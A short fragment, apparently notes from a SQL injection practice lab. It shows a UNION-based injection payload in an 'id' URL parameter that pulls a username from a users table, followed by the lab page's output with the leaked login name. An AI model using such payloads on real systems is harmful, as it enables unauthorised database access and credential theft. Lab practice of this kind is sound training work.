 /?id=-1%27 union select 1,(select username from security.users limit 0,1),3--+ 在
Welcome Dhakkan
Your Login name:Dumb
Your Password:3